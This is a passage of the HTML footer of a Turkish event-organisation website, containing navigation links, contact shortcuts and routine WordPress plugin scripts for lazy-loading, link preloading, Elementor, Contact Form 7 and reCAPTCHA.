<li id="menu-item-21773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21773"><a href="https://aliskanorganizasyon.com/cocuk-tiyatrosu-oyunlari/" data-wpel-link="internal">Çocuk Tiyatrosu Oyunları</a></li>
<li id="menu-item-21774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21774"><a href="https://aliskanorganizasyon.com/fotograf-ve-video-cekimi/" data-wpel-link="internal">Fotoğraf ve Video Çekimi</a></li>
<li id="menu-item-21765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21765"><a href="https://aliskanorganizasyon.com/sihirbaz-kiralama/" data-wpel-link="internal">Sihirbaz Kiralama</a></li>
<li id="menu-item-21775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21775"><a href="https://aliskanorganizasyon.com/sisme-oyun-parki/" data-wpel-link="internal">Şişme Oyun Parkı</a></li>
<li id="menu-item-21767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21767"><a href="https://aliskanorganizasyon.com/jonglor-gosterisi/" data-wpel-link="internal">Jonglör Gösterisi</a></li>
</ul></div></div></div></div></div><div data-rocket-location-hash="5c83ee72393b1829d0ecf4e1ae64f3b3" data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>© 2025 Alışkan Organizasyon | Tasarım Öztürk Media</p></div>
</div></div></div></footer></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blocksy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
	document.addEventListener("DOMContentLoaded", function(event) {
	(function (a) {
    a.fn.replaceTagName = function (f) {
        var g = [],
            h = this.length;
        while (h--) {
            var k = document.createElement(f),
                b = this[h],
                d = b.attributes;
            for (var c = d.length - 1; c >= 0; c--) {
                var j = d[c];
                k.setAttribute(j.name, j.value)
            }
            k.innerHTML = b.innerHTML;
            a(b).after(k).remove();
            g[h - 1] = k
        }
        return a(g)
    }
})(window.jQuery);

jQuery('.jet-carousel__item-title').replaceTagName("h3");
jQuery('.ct-widget > h2').replaceTagName("div");
	});
	</script>
<div class="ct-drawer-canvas" data-location="end" data-shortcuts-bar=""><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top "
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	
<nav class="ct-shortcuts-bar" data-type="type-1" aria-label="Shortcuts bar">

	<ul class="ct-shortcuts-bar-items">
		<li><a href="tel:+90 541 883 3687" data-shortcut="custom_link:P" data-label="right" aria-label="Hemen Arayın" target="_blank" class="hemen-arayin" data-wpel-link="internal"><span class="ct-label">Hemen Arayın</span><span class="ct-icon-container"><svg width='15' height='15' viewBox='0 0 15 15'><path d='M12.3 15h-.2c-2.1-.2-4.1-1-5.9-2.1-1.6-1-3.1-2.5-4.1-4.1C1 7 .2 5 0 2.9-.1 1.8.7.8 1.8.7H4c1 0 1.9.7 2 1.7.1.6.2 1.1.4 1.7.3.7.1 1.6-.5 2.1l-.4.4c.7 1.1 1.7 2.1 2.9 2.9l.4-.5c.6-.6 1.4-.7 2.1-.5.6.3 1.1.4 1.7.5 1 .1 1.8 1 1.7 2v2c0 .5-.2 1-.6 1.4-.3.4-.8.6-1.4.6zM4 2.1H2c-.2 0-.3.1-.4.2-.1.1-.1.3-.1.4.2 1.9.8 3.7 1.8 5.3.9 1.5 2.2 2.7 3.7 3.7 1.6 1 3.4 1.7 5.3 1.9.2 0 .3-.1.4-.2.1-.1.2-.2.2-.4v-2c0-.3-.2-.5-.5-.6-.7-.1-1.3-.3-2-.5-.2-.1-.4 0-.6.1l-.8.9c-.2.2-.6.3-.9.1C6.4 10 5 8.6 4 6.9c-.2-.3-.1-.7.1-.9l.8-.8c.2-.2.2-.4.1-.6-.2-.6-.4-1.3-.5-2 0-.3-.2-.5-.5-.5zm7.7 4.5c-.4 0-.7-.2-.7-.6-.2-1-1-1.8-2-2-.4 0-.7-.4-.6-.8.1-.4.5-.7.9-.6 1.6.3 2.8 1.5 3.1 3.1.1.4-.2.8-.6.9h-.1zm2.6 0c-.4 0-.7-.3-.7-.6-.3-2.4-2.2-4.3-4.6-4.5-.4-.1-.7-.5-.6-.9 0-.4.4-.6.8-.6 3.1.3 5.4 2.7 5.8 5.8 0 .4-.3.7-.7.8z'/></svg></span></a></li> <li><a href="https://wa.me/905418833687" data-shortcut="custom_link:1" data-label="right" aria-label="Bize Ulaşın" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><span class="ct-label">Bize Ulaşın</span><span class="ct-icon-container"><svg width="20" height="20" viewBox="0,0,448,512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z" /></svg></span></a></li>	</ul>

</nav>
</div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://aliskanorganizasyon.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>.elementor-24992 .elementor-element.elementor-element-2cce458:not(.elementor-motion-effects-element-type-background), .elementor-24992 .elementor-element.elementor-element-2cce458 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-blocksy_palette_3 );}.elementor-24992 .elementor-element.elementor-element-2cce458, .elementor-24992 .elementor-element.elementor-element-2cce458 > .elementor-background-overlay{border-radius:11px 11px 11px 11px;}.elementor-24992 .elementor-element.elementor-element-2cce458{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:22px 22px 0px 22px;}.elementor-24992 .elementor-element.elementor-element-2cce458 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24992 .elementor-element.elementor-element-8e2254d > .elementor-widget-container{margin:0px 0px 22px 0px;}.elementor-24992 .elementor-element.elementor-element-8e2254d .elementor-heading-title{color:var( --e-global-color-blocksy_palette_8 );}.elementor-24992 .elementor-element.elementor-element-f843dfd .wpcf7 span.wpcf7-not-valid-tip{text-align:left;display:block;}.elementor-24992 .elementor-element.elementor-element-f843dfd .wpcf7 input.wpcf7-submit{display:block;width:100%;}.elementor-24992 .elementor-element.elementor-element-f843dfd .wpcf7 div.wpcf7-response-output{text-align:left;}</style><link rel='stylesheet' id='widget-heading-css' href='https://aliskanorganizasyon.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.0' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://aliskanorganizasyon.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1763074634' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-elements-css' href='https://aliskanorganizasyon.com/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=1763074633' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://aliskanorganizasyon.com/wp-content/cache/background-css/1/aliskanorganizasyon.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1763074634&wpr_t=1763473159' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://aliskanorganizasyon.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" id="tp-tools-js" data-rocket-defer defer></script>
<script src="https://aliskanorganizasyon.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" id="revmin-js" data-rocket-defer defer></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script>
<script src="https://aliskanorganizasyon.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.77" id="ez-toc-scroll-scriptjs-js" data-rocket-defer defer></script>
<script src="https://aliskanorganizasyon.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" data-rocket-defer defer></script>
<script src="https://aliskanorganizasyon.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" data-rocket-defer defer></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
</script>
<script src="https://aliskanorganizasyon.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.77-1763271539" id="ez-toc-js-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/aliskanorganizasyon.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
</script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/aliskanorganizasyon.com\/wp-admin\/admin-ajax.php","public_url":"https:\/\/aliskanorganizasyon.com\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/aliskanorganizasyon.com\/wp-json\/","search_url":"https:\/\/aliskanorganizasyon.com\/search\/QUERY_STRING\/","show_more_text":"Daha fazla","more_text":"Daha Fazla","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_pro_micro_popups","selector":".ct-popup","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/static\/bundle\/micro-popups.js?ver=2.1.17"},{"id":"blocksy_mega_menu","selector":".menu .ct-ajax-pending","trigger":"slight-mousemove","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/mega-menu\/static\/bundle\/main.js?ver=2.1.17","global_data":[{"var":"blocksyMegaMenu","data":{"persistence_key":"blocksy:mega-menu:c671ad"}}]},{"id":"blocksy_shortcuts_auto_hide","selector":"[data-shortcuts-bar*=\"scroll\"] .ct-shortcuts-bar","trigger":"scroll","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/shortcuts\/static\/bundle\/auto-hide.js?ver=2.1.17"},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/blocksy-companion-pro\/static\/bundle\/sticky.js?ver=2.1.17"}],"dynamic_styles":{"lazy_load":"https:\/\/aliskanorganizasyon.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css?ver=2.1.17","search_lazy":"https:\/\/aliskanorganizasyon.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css?ver=2.1.17","back_to_top":"https:\/\/aliskanorganizasyon.com\/wp-content\/themes\/blocksy\/static\/bundle\/back-to-top.min.css?ver=2.1.17"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/themes\/blocksy\/static\/bundle\/cart-header-element-lazy.min.css?ver=2.1.17"},{"selector":".flexy","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/themes\/blocksy\/static\/bundle\/flexy.min.css?ver=2.1.17"},{"selector":".ct-media-container[data-media-id], .ct-dynamic-media[data-media-id]","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/static\/bundle\/video-lazy.min.css?ver=2.1.17"},{"selector":"#account-modal","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/blocksy-companion-pro\/static\/bundle\/header-account-modal-lazy.min.css?ver=2.1.21"},{"selector":".ct-header-account","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/blocksy-companion-pro\/static\/bundle\/header-account-dropdown-lazy.min.css?ver=2.1.21"}]};
</script>
<script data-minify="1" src="https://aliskanorganizasyon.com/wp-content/cache/min/1/wp-content/themes/blocksy/static/bundle/main.js?ver=1763074634" id="ct-scripts-js" data-rocket-defer defer></script>
<script src="https://aliskanorganizasyon.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LewMAcmAAAAALhfEi_mzm8PAnjtttb5C6Zjak4d&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://aliskanorganizasyon.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LewMAcmAAAAALhfEi_mzm8PAnjtttb5C6Zjak4d",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script data-minify="1" src="https://aliskanorganizasyon.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1763074634" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script src="https://aliskanorganizasyon.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://aliskanorganizasyon.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://aliskanorganizasyon.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1200,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.0","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aliskanorganizasyon.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aliskanorganizasyon.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8d2ddee515"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1199,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":27296,"title":"Ni%C5%9Fan%20Organizasyonu%20Fiyatlar%C4%B1%20-%20Al%C4%B1%C5%9Fkan%20Organizasyon","excerpt":"","featuredImage":"https:\/\/aliskanorganizasyon.com\/wp-content\/uploads\/2023\/07\/Nisan-Organizasyonu-Fiyatlari.jpg"}};
</script>
<script src="https://aliskanorganizasyon.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://aliskanorganizasyon.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://aliskanorganizasyon.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-minify="1" src="https://aliskanorganizasyon.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1763074634" id="swv-js" data-rocket-defer defer></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
